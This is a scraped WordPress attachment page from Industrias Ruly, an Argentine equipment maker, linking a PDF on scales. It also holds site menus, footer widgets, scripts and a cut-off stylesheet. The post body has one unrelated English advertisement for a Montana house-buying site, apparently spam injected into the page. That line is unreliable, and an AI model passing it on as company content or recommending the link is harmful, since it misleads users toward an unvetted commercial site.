									<ul id="menu-top_menu" class=""><li id="nav-menu-item-50450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://www.industriasruly.com.ar/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Home</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-50458" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.industriasruly.com.ar/empresa/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Empresa</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-50546" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.industriasruly.com.ar/productos/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Productos</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-50721" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.industriasruly.com.ar/usados/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Usados</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-50720" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.industriasruly.com.ar/servicios/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Servicios</span></span><span class="plus"></span></a></li>
<li id="nav-menu-item-50460" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.industriasruly.com.ar/contacto/" class=""><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Contacto</span></span><span class="plus"></span></a></li>
</ul>								</nav>
																																							<nav class="mobile_menu">
									<ul id="menu-top_menu-1" class=""><li id="mobile-menu-item-50450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.industriasruly.com.ar/" class=""><span>Home</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-50458" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.industriasruly.com.ar/empresa/" class=""><span>Empresa</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-50546" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.industriasruly.com.ar/productos/" class=""><span>Productos</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-50721" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.industriasruly.com.ar/usados/" class=""><span>Usados</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-50720" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.industriasruly.com.ar/servicios/" class=""><span>Servicios</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-50460" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.industriasruly.com.ar/contacto/" class=""><span>Contacto</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>								</nav>
																							</div>
						</div>
											</div>
				</div>
			</div>
		</header>

	

		<a id='back_to_top' class="" href='#'>
			<span class="qode_icon_stack">
				<span aria-hidden="true" class="qode_icon_font_elegant arrow_carrot-up  " ></span>			</span>
		</a>




<div class="content content_top_margin">
			<div class="content_inner  ">
						
					<div class="title_outer title_without_animation"  data-height="320">
		<div class="title position_center preload_background has_fixed_background standard_title" style="background-size:1920px auto;background-image:url(https://173.249.151.22/~industriasruly/wp-content/uploads/2016/09/productos-1.jpg);height:320px;">
			<div class="image not_responsive"><img src="https://173.249.151.22/~industriasruly/wp-content/uploads/2016/09/productos-1.jpg" alt="&nbsp;" /> </div>
			
			<div class="title_holder"  style="height:320px;">
				<div class="container">
					<div class="container_inner clearfix">
						<div class="title_subtitle_holder " >
                                                        							<div class="title_subtitle_holder_inner title_content_background" >
															
									
									
									
																		
                                    									
									
									
									
                                    										          <h1><span >Balanzas</span></h1>
									
									
									
									
                                    
									
								
																									
									
																						</div>
							                                						</div>
					</div>
				</div>
			</div>
					

		</div>
	</div>
				
				<div class="container">
									<div class="container_inner default_template_holder" >
				
												
							<div class="two_columns_75_25 background_color_sidebar grid2 clearfix">
								<div class="column1 content_left_from_sidebar">
											
									<div class="column_inner">
										<div class="blog_holder blog_single blog_standard_type">
													<article id="post-50862" class="post-50862 attachment type-attachment status-inherit hentry">
			<div class="post_content_holder">
                				<div class="post_text">
					<div class="post_text_inner">
                            <h2>
                                Balanzas                            </h2>
								
								<div class="post_info">								
									<div class="date">
	
	<span class="date_text">Publicado el</span>
	2 February, 2017
	</div><div>
	</div>								</div>
														<p class="attachment"><a href='https://www.industriasruly.com.ar/wp-content/uploads/2017/02/Balanzas.pdf'>Balanzas</a></p>
<p>Considering selling your home? Explore potential buyers at <a href="https://www.webuyhouses-7.com/montana/">https://www.webuyhouses-7.com/montana/</a>.</p>
									
                    </div>
				</div>
			</div>
		</article>

										</div>
										
										<br/><br/> 
									</div>
								</div>	
								<div class="column2"> 
										<div class="column_inner">
		<aside class="sidebar">
							
			<div id="search-3" class="widget widget_search posts_holder"><h4>Buscar</h4><form role="search" method="get" id="searchform" action="https://www.industriasruly.com.ar/">
    <div><label class="screen-reader-text" for="s">Search for:</label>
        <input type="text" value="" placeholder="Que est&aacute;s buscando?" name="s" id="s" />
        <input type="submit" id="searchsubmit" value="&#xf002;" />
    </div>
<label class="apbct_special_field" id="apbct_label_id11003" for="apbct__email_id__search_form_11003">11003</label><input 
        id="apbct__email_id__search_form_11003" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_11003"  
        type="text" 
        value="11003" 
        size="30" 
        apbct_event_id="11003"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_11003" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_11003"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="11003" 
    /></form></div><div id="execphp-3" class="widget widget_execphp posts_holder">			<div class="execphpwidget"></div>
		</div>		</aside>
	</div>
								</div>
							</div>
											</div>
				</div>
							</div>						
	




    </div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->


<footer class="footer_border_columns">
	<div class="footer_inner clearfix">
					<div class="footer_top_holder">
				<div class="container" style="background:#eee;">
					<div class="container_inner">
						<div class="row" style="padding-top:70px; padding-bottom:70px;">						
							<div class="col-xs-12 col-md-3">
								<div class="row">
									<div class="col-xs-12 col-sm-6 col-md-12">										
										<div class="widget widget_text">			<div class="textwidget"><div style="height: 443px; overflow: hidden; margin-bottom: 10px;"><iframe loading="lazy" src="https://www.dolarsi.com/func/moduloArriba-n.html" width="270px" height="690px" frameborder="0" scrolling="0" allowfullscreen=""></iframe></div>
</div>
		</div>									</div>
									<div class="col-xs-12 col-sm-6 col-md-12">										
										<div class="widget widget_awesomeweatherwidget"><div id="awe-ajax-awesome-weather-casilda" class="awe-ajax-awesome-weather-casilda awe-weather-ajax-wrap" style=""><div class="awe-loading"><i class="wi wi-day-sunny"></i></div></div><script type="text/javascript"> jQuery(document).ready(function() { awe_ajax_load({"id":"awesome-weather-casilda","locale":false,"location":"Casilda","owm_city_id":"3862351","override_title":"","size":"wide","units":"C","forecast_days":"5","hide_stats":0,"show_link":0,"background":"","custom_bg_color":"#2980b9","use_user_location":0,"allow_user_to_change":0,"show_icons":0,"extended_url":false,"extended_text":false,"background_by_weather":0,"text_color":"#ffffff","hide_attribution":1,"skip_geolocate":0,"latlng":"","ajaxurl":"https:\/\/www.industriasruly.com.ar\/wp-admin\/admin-ajax.php","via_ajax":1}); }); </script></div>									</div>
								</div>
							</div>
							<div class="col-xs-12 col-md-9">
								<div class="widget widget_execphp">			<div class="execphpwidget"><p class="">Datos de la Bolsa de Comercio de Rosario. <a href="http://www.bcr.com.ar" target="_blank">www.bcr.com.ar</a></p>
<table width="100%" border="0" id="granos">
  
</table></div>
		</div>							</div>
						</div>
					</div>					
				</div>
				<div class="footer_top">
										<div class="container">
						<div class="container_inner">
																							<div class="two_columns_50_50 clearfix">
										<div class="qode_column column1">
											<div class="column_inner">
												<div class="two_columns_50_50 clearfix">
													<div class="qode_column column1">
														<div class="column_inner">
															<div id="text-10" class="widget widget_text">			<div class="textwidget"><div class="separator  transparent left  " style="margin-top:0px;margin-bottom:12px"></div>
</div>
		</div><div id="text-2" class="widget widget_text"><h4>DATOS DE CONTACTO</h4>			<div class="textwidget"><i class="fa fa-envelope"></i> <a href="mailto:ventas@industriasruly.com.ar">ventas@industriasruly.com.ar</a><br>
<i class="fa fa-phone"></i>  +54-9-3464-449276<br>
<i class="fa fa-map-marker"></i> Bv. Colon 4535, Casilda<br>
<i class="fa fa-globe"></i> Santa Fe, Argentina</div>
		</div>														</div>
													</div>
													<div class="qode_column column2">
														<div class="column_inner">
															<div id="nav_menu-4" class="widget widget_nav_menu"><h4>SITIO</h4><div class="menu-top_menu-container"><ul id="menu-top_menu-2" class="menu"><li id="menu-item-50450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50450"><a href="https://www.industriasruly.com.ar/">Home</a></li>
<li id="menu-item-50458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50458"><a href="https://www.industriasruly.com.ar/empresa/">Empresa</a></li>
<li id="menu-item-50546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50546"><a href="https://www.industriasruly.com.ar/productos/">Productos</a></li>
<li id="menu-item-50721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50721"><a href="https://www.industriasruly.com.ar/usados/">Usados</a></li>
<li id="menu-item-50720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50720"><a href="https://www.industriasruly.com.ar/servicios/">Servicios</a></li>
<li id="menu-item-50460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50460"><a href="https://www.industriasruly.com.ar/contacto/">Contacto</a></li>
</ul></div></div>														</div>
													</div>
												</div>
											</div>
										</div>
										<div class="qode_column column2">
											<div class="column_inner">
												<div id="woocommerce_product_categories-4" class="widget woocommerce widget_product_categories"><h4>PRODUCTOS</h4><ul class="product-categories"><li class="cat-item cat-item-139"><a href="https://www.industriasruly.com.ar/categoria-producto/balanzass/">Balanzas</a></li>
<li class="cat-item cat-item-137"><a href="https://www.industriasruly.com.ar/categoria-producto/cintas-transportadoras/">Cintas Transportadoras</a></li>
<li class="cat-item cat-item-136"><a href="https://www.industriasruly.com.ar/categoria-producto/clasificadora/">Clasificadoras</a></li>
<li class="cat-item cat-item-144"><a href="https://www.industriasruly.com.ar/categoria-producto/curador/">Curador</a></li>
<li class="cat-item cat-item-145"><a href="https://www.industriasruly.com.ar/categoria-producto/desbarbador/">Desbarbador</a></li>
<li class="cat-item cat-item-147"><a href="https://www.industriasruly.com.ar/categoria-producto/elevador-de-bolsas/">Elevador de Bolsas</a></li>
<li class="cat-item cat-item-146"><a href="https://www.industriasruly.com.ar/categoria-producto/lustrador/">Lustrador</a></li>
<li class="cat-item cat-item-151"><a href="https://www.industriasruly.com.ar/categoria-producto/maquinas-viales/">Máquinas Viales</a></li>
<li class="cat-item cat-item-138"><a href="https://www.industriasruly.com.ar/categoria-producto/norias-transportadoras/">Norias Transportadoras</a></li>
<li class="cat-item cat-item-152"><a href="https://www.industriasruly.com.ar/categoria-producto/plantas-de-clasificacion/">Plantas de Clasificación</a></li>
<li class="cat-item cat-item-162"><a href="https://www.industriasruly.com.ar/categoria-producto/sin-categorizar/">Sin categorizar</a></li>
<li class="cat-item cat-item-141"><a href="https://www.industriasruly.com.ar/categoria-producto/tamanador/">Tamañador</a></li>
<li class="cat-item cat-item-140"><a href="https://www.industriasruly.com.ar/categoria-producto/tolva/">Tolvas</a></li>
<li class="cat-item cat-item-150"><a href="https://www.industriasruly.com.ar/categoria-producto/usados/">Usados</a></li>
</ul></div>											</div>
										</div>
									</div>
																						</div>
					</div>
								</div>
                
			</div>
				            			<div class="footer_bottom_holder">
                <div class="footer_bottom_holder_inner">
                                        <div class="container">
                        <div class="container_inner">
                            
                                                                <div class="two_columns_50_50 clearfix">
                                        <div class="qode_column column1">
                                            <div class="column_inner">
                                                			<div class="textwidget"><p>© Copyright Industrias Ruly S.R.L. 2016 . Todos los derechos reservados.</p></div>
		                                            </div>
                                        </div>
                                        <div class="qode_column column2">
                                            <div class="column_inner">
                                                			<div class="textwidget"><iframe src="https://www.agestudio.com.ar/ag/index.html" frameborder="0" style="position:absolute; right:0; top: -20px;"></iframe></div>
		                                            </div>
                                        </div>
                                    </div>
                                                                                        </div>
                    </div>
                                </div>
			</div>
            		
		
	</div>
</footer>
</div> <!-- close div.wrapper_inner  -->
</div> <!-- close div.wrapper -->
<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate2-v4.cleantalk.org/pixel/2375117bd3aaccd55a0d0a64e6d3e4b9.gif"><script>				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                apbct_public_sendAJAX(	
                                    { action: 'apbct_js_keys__get' },	
                                    { callback: apbct_js_keys__set_input_value }
                                )
                            }
                        },0)					    
                    })				
                </script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cabin-child/*","/wp-content/themes/cabin/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/anti-spam/assets/js/anti-spam.js?ver=7.3.5" id="anti-spam-script-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/awesome-weather/js/awesome-weather-widget-frontend.js?ver=1.1" id="awesome_weather-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https://www.industriasruly.com.ar/wp-admin/admin-ajax.php"};
//# sourceURL=qode-like-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/qode-like.js?ver=1.0" id="qode-like-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/plugins.js?ver=6.9" id="qode_plugins-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/jquery.carouFredSel-6.2.1.js?ver=6.9" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/jquery.fullPage.min.js?ver=6.9" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/lemmon-slider.js?ver=6.9" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/jquery.mousewheel.min.js?ver=6.9" id="mousewheel-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/jquery.touchSwipe.min.js?ver=6.9" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=4.12" id="isotope-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;ver=6.9" id="google_map_api-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/default_dynamic.js?ver=1530617628" id="qode_default_dynamic-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/default.min.js?ver=6.9" id="qode_default-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/blog.min.js?ver=6.9" id="qode_blog-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/custom_js.js?ver=1530617628" id="qode_custom_js-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/woocommerce.js?ver=6.9" id="qode_woocommerce_script-js"></script>
<script type="text/javascript" src="https://www.industriasruly.com.ar/wp-content/themes/cabin/js/select2.min.js?ver=6.9" id="qode_select2-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.industriasruly.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.industriasruly.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>	

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.industriasruly.com.ar/wp-admin/admin-ajax.php
body_size: 2004
content:
<div id="awesome-weather-casilda" class="custom-bg-color awesome-weather-wrap awecf awe_with_stats awe_without_icons awe_with_forecast awe_extended awe_wide awe-cityid-3862351 awe-code-800 awe-desc-clear-sky"  style=" background-color: #2980b9; color: #ffffff; ">


	
	<div class="awesome-weather-header awecf"><span>Casilda</span></div>

		
		<div class="awecf">
		<div class="awesome-weather-current-temp">
			<strong>
			17<sup>&deg;</sup>
						</strong>
		</div><!-- /.awesome-weather-current-temp -->
		
				<div class="awesome-weather-todays-stats">
			<div class="awe_desc">clear sky</div>
			<div class="awe_humidty">79% humedad</div>
			<div class="awe_wind">viento: 3m/s ENE</div>
			<div class="awe_highlow">MAX 17 &bull; MIN 17</div>	
		</div><!-- /.awesome-weather-todays-stats -->
				</div>
		
		
		
		<div class="awesome-weather-forecast awe_days_5 awecf">
	
							<div class="awesome-weather-forecast-day">
										<div class="awesome-weather-forecast-day-temp">35<sup>&deg;</sup></div>
					<div class="awesome-weather-forecast-day-abbr">Sab</div>
				</div>
							<div class="awesome-weather-forecast-day">
										<div class="awesome-weather-forecast-day-temp">34<sup>&deg;</sup></div>
					<div class="awesome-weather-forecast-day-abbr">Dom</div>
				</div>
							<div class="awesome-weather-forecast-day">
										<div class="awesome-weather-forecast-day-temp">31<sup>&deg;</sup></div>
					<div class="awesome-weather-forecast-day-abbr">Lun</div>
				</div>
							<div class="awesome-weather-forecast-day">
										<div class="awesome-weather-forecast-day-temp">34<sup>&deg;</sup></div>
					<div class="awesome-weather-forecast-day-abbr">Mar</div>
				</div>
							<div class="awesome-weather-forecast-day">
										<div class="awesome-weather-forecast-day-temp">36<sup>&deg;</sup></div>
					<div class="awesome-weather-forecast-day-abbr">Mie</div>
				</div>
				
		</div><!-- /.awesome-weather-forecast -->
	
		
		
	

</div><!-- /.awesome-weather-wrap: wide -->

--- FILE ---
content_type: text/css
request_url: https://www.industriasruly.com.ar/wp-content/themes/cabin/css/woocommerce_responsive.min.css?ver=6.9
body_size: 18763
content:
@media only screen and (min-width:768px){.grid2 .woocommerce.columns-3 ul.products li.product,.grid2 .woocommerce.columns-4 ul.products li.product,.grid2 .woocommerce.columns-5 ul.products li.product{width:30.99906629318394%;margin:0 3.50140056022409% 45px 0}.grid2 .woocommerce.columns-3 ul.products.article_no_space li.product,.grid2 .woocommerce.columns-4 ul.products.article_no_space li.product,.grid2 .woocommerce.columns-5 ul.products.article_no_space li.products{width:33.333%;margin:0 0 45px 0}.woocommerce.columns-2 ul.products li.product:nth-child(2n),.woocommerce.columns-3 .container_inner>ul.products li.product:nth-child(3n),.container_inner>div:not(.grid2) .woocommerce.columns-3 ul.products li.product:nth-child(3n),.full_width_inner>div:not(.grid2) .woocommerce.columns-3 ul.products li.product:nth-child(3n),.woocommerce.columns-3 .full_width_inner>ul.products li.product:nth-child(3n),.woocommerce.columns-3.single-product ul.products li.product:nth-child(3n),.woocommerce.columns-4 .container_inner>ul.products li.product:nth-child(4n),.container_inner>div:not(.grid2) .woocommerce.columns-4 ul.products li.product:nth-child(4n),.full_width_inner>div:not(.grid2) .woocommerce.columns-4 ul.products li.product:nth-child(4n),.woocommerce.columns-4 .full_width_inner>ul.products li.product:nth-child(4n),.woocommerce.columns-4.single-product ul.products li.product:nth-child(4n),.woocommerce.columns-5 ul.products li.product:nth-child(5n),.woocommerce.columns-3 .woocommerce_with_sidebar ul.products li.product:nth-child(2n),.woocommerce.columns-4 .woocommerce_with_sidebar ul.products li.product:nth-child(3n),.grid2 .woocommerce.columns-3 ul.products li.product:nth-child(3n),.grid2 .woocommerce.columns-4 ul.products li.product:nth-child(3n),.grid2 .woocommerce.columns-5 ul.products li.product:nth-child(3n){margin:0 0 45px}.woocommerce.columns-2 ul.products li.product:nth-child(2n+1),.woocommerce.columns-3 .container_inner>ul.products li.product:nth-child(3n+1),.container_inner>div:not(.grid2) .woocommerce.columns-3 ul.products li.product:nth-child(3n+1),.full_width_inner>div:not(.grid2) .woocommerce.columns-3 ul.products li.product:nth-child(3n+1),.woocommerce.columns-3 .full_width_inner>ul.products li.product:nth-child(3n+1),.woocommerce.columns-4 .container_inner>ul.products li.product:nth-child(4n+1),.container_inner>div:not(.grid2) .woocommerce.columns-4 ul.products li.product:nth-child(4n+1),.full_width_inner>div:not(.grid2) .woocommerce.columns-4 ul.products li.product:nth-child(4n+1),.woocommerce.columns-4 .full_width_inner>ul.products li.product:nth-child(4n+1),.woocommerce.columns-5 ul.products li.product:nth-child(5n+1),.woocommerce.columns-3 .woocommerce_with_sidebar ul.products li.product:nth-child(2n+1),.woocommerce.columns-4 .woocommerce_with_sidebar ul.products li.product:nth-child(3n+1),.grid2 .woocommerce.columns-3 ul.products li.product:nth-child(3n+1),.grid2 .woocommerce.columns-4 ul.products li.product:nth-child(3n+1),.grid2 .woocommerce.columns-5 ul.products li.product:nth-child(3n+1){clear:both}.grid2 .woocommerce.columns-3 ul.products li.product:nth-child(3n+1),.grid2 .woocommerce.columns-4 ul.products li.product:nth-child(4n+1),.grid2 .woocommerce.columns-5 ul.products li.product:nth-child(5n+1){clear:none}.grid2 .woocommerce.columns-4 ul.products li.product:nth-child(4n),.grid2 .woocommerce.columns-5 ul.products li.product:nth-child(5n){margin:0 3.50140056022409% 45px 0}.grid2 .woocommerce.columns-4 ul.products.article_no_space li.product:nth-child(4n),.grid2 .woocommerce.columns-5 ul.products.article_no_space li.product:nth-child(5n){margin:0 0 45px 0}.woocommerce-account .woocommerce form{width:50%!important}}@media only screen and (min-width:768px) and (max-width:1100px){.woocommerce aside.sidebar .widget h4{padding:12px 18px;line-height:20px}.woocommerce aside ul.product_list_widget li img,aside ul.product_list_widget li img{display:block;margin-right:5px;margin-bottom:15px}.woocommerce aside .widget .star-rating,aside .widget .star-rating,.woocommerce-page aside .widget .star-rating{margin:auto}.woocommerce-account .woocommerce-MyAccount-navigation{width:28%;padding:0 15px 0 0}.woocommerce-account .woocommerce-MyAccount-content{width:72%;padding:0 0 0 15px}}@media only screen and (max-width:1100px){.woocommerce .widget_shopping_cart_content p.buttons a{display:block;text-align:center;width:auto!important}.woocommerce .widget_shopping_cart_content a.checkout{float:none;margin-top:10px}.woocommerce .widget #searchform input[type="text"],aside.sidebar .widget_product_search form#searchform input#s{width:70%}.woocommerce form.check-login .form-row{width:48.69791666666667%;margin-right:2.604166666666667%}.woocommerce .summary{margin-bottom:45px}.woocommerce #customer_login .col-1,.woocommerce #customer_login .col-2{float:none;width:auto}.woocommerce #customer_login .col-1{margin-right:0;margin-bottom:20px}.woocommerce .col-1,.woocommerce .col-2{float:none;width:100%}.woocommerce-account .col-1,.woocommerce-account .col-2{float:left}.woocommerce .col-1{margin-right:0}.woocommerce form.check-login .form-row.form-row-last{margin-right:0}.woocommerce form.check-login input[type="text"],.woocommerce form.check-login input[type="password"]{width:91%!important}.woocommerce-checkout .addresses .col-1,.woocommerce-checkout .addresses .col-2,.woocommerce-account .addresses .col-1,.woocommerce-account .addresses .col-2{float:left;width:48.69791666666667%;margin-right:2.604166666666667%}.woocommerce-checkout .addresses .col-2,.woocommerce-account .addresses .col-2{margin-right:0}.woocommerce-checkout table.shop_table,.woocommerce-account table.shop_table{width:100%}.woocommerce-account table.shop_table{width:87%}}@media only screen and (max-width:768px){.woocommerce.columns-3 ul.products li.product,.woocommerce.columns-3 .woocommerce_with_sidebar ul.products li.product,.woocommerce.columns-4 ul.products li.product,.woocommerce.columns-4 .woocommerce_with_sidebar ul.products li.product,.woocommerce.columns-5 ul.products li.product,.woocommerce-page .related.products ul.products li.product{width:48.89%;margin:0 2.22% 45px 0}.woocommerce.columns-3 ul.products.article_no_space li.product,.woocommerce.columns-3 .woocommerce_with_sidebar ul.products.article_no_space li.product,.woocommerce.columns-4 ul.products.article_no_space li.product,.woocommerce.columns-4 .woocommerce_with_sidebar ul.products.article_no_space li.product,.woocommerce.columns-5 ul.products.article_no_space li.product,.woocommerce-page .related.products ul.products.article_no_space li.product{width:50%;margin:0 0 45px 0}.woocommerce.columns-3 ul.products li.product:nth-child(2n),.woocommerce.columns-3 .woocommerce_with_sidebar ul.products li.product:nth-child(2n),.woocommerce.columns-4 ul.products li.product:nth-child(2n),.woocommerce.columns-4 .woocommerce_with_sidebar ul.products li.product:nth-child(2n),.woocommerce.columns-5 ul.products li.product:nth-child(2n),.woocommerce-page .related.products ul.products li.product:nth-child(2n){margin:0 0 45px}.woocommerce.columns-3 ul.products li.product:nth-child(2n+1),.woocommerce.columns-3 .woocommerce_with_sidebar ul.products li.product:nth-child(2n+1),.woocommerce.columns-4 ul.products li.product:nth-child(2n+1),.woocommerce.columns-4 .woocommerce_with_sidebar ul.products li.product:nth-child(2n+1),.woocommerce.columns-5 ul.products 